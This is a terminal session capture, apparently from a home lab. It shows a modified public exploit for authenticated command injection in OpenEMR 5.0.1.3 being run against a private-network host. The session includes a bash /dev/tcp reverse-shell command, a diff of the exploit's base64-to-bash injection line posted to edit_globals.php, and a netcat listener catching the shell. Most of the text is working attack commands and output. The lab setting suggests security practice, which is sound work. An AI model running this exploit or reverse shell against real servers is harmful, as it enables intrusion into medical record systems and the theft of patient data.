 m3rl1n@TaRdIs-d3v-CoNs0l3:~/Downloads/cafile$ python3 openemr-exploit-45161-modded.py https://192.168.56.10/openemr-5_0_1_3 -u admin -p admin -c 'bash -i >& /dev/tcp/192.168.56.1/1337 0>&1'
 .---.  ,---.  ,---.  .-. .-.,---.          ,---.
/ .-. ) | .-.\ | .-'  |  \| || .-'  |\    /|| .-.\
| | |(_)| |-' )| `-.  |   | || `-.  |(\  / || `-'/
| | | | | |--' | .-'  | |\  || .-'  (_)\/  ||   (
\ `-' / | |    |  `--.| | |)||  `--.| \  / || |\ \
 )---'  /(     /( __.'/(  (_)/( __.'| |\/| ||_| \)\
(_)    (__)   (__)   (__)   (__)    '-'  '-'    (__)
   ={   P R O J E C T    I N S E C U R I T Y   }=
         Twitter : @Insecurity
         Site    : insecurity.sh
[$] Authenticating with admin:admin
/home/m3rl1n/.local/lib/python3.8/site-packages/cryptography/hazmat/backends/openssl/x509.py:14: CryptographyDeprecationWarning: This version of cryptography contains a temporary pyOpenSSL fallback path.
 Upgrade pyOpenSSL now.
  warnings.warn(
[$] Injecting payload
m3rl1n@TaRdIs-d3v-CoNs0l3:~/Documents/code/new-vagrant-config$ diff ~/Downloads/45161\(1\).py ~/Downl
oads/cafile/openemr-exploit-45161-modded.py
56a57,61
> cert_file_path = "dockerdev.crt"
> key_file_path = "dockerdev.pem"
>
> cert = (cert_file_path, key_file_path)
>
66c71
<     r = s.post(args.host + "/interface/main/main_screen.php?auth=login&site=default", data=login)
---
>     r = s.post(args.host + "/interface/main/main_screen.php?auth=login&site=default", data=login, c
ert=cert, verify="ca-signing-chain.pem")
136c141
<     _cmd = "|| echo " + base64.b64encode(args.cmd) + "|base64 -d|bash"
---
>     _cmd = "|| echo " + base64.b64encode(args.cmd.encode("utf")).decode("utf") + "|base64 -d|bash"
140,141c145,146
<     s.post(args.host + "/interface/super/edit_globals.php", data=p)
<     sp = s.get(args.host + "/interface/main/daemon_frame.php") # M4tt D4em0n w0z h3r3 ;PpPpp
---
>     s.post(args.host + "/interface/super/edit_globals.php", data=p, cert=cert, verify="ca-signing-c
hain.pem")
>     sp = s.get(args.host + "/interface/main/daemon_frame.php", cert=cert, verify="ca-signing-chain.
pem") # M4tt D4em0n w0z h3r3 ;PpPpp
m3rl1n@TaRdIs-d3v-CoNs0l3:~/Documents/code/new-vagrant-config$
m3rl1n@TaRdIs-d3v-CoNs0l3:~/Documents/code/new-vagrant-config$ nc -lvn 1337 [3/8]
Listening on 0.0.0.0 1337
Connection received on 192.168.56.10 45400
bash: no job control in this shell
bash-4.2$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:b9:12:c6 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.15/24 brd 10.0.2.255 scope global noprefixroute dynamic eth0
       valid_lft 71111sec preferred_lft 71111sec
    inet6 fe80::4213:278f:c4b7:a899/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:1a:58:b2 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.10/24 brd 192.168.56.255 scope global noprefixroute eth1
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe1a:58b2/64 scope link
       valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:bc:67:87:b8 brd ff:ff:ff:ff:ff:ff
[0] 0:python3* "TaRdIs-d3v-CoNs0l3" 21:42 16-Mar-22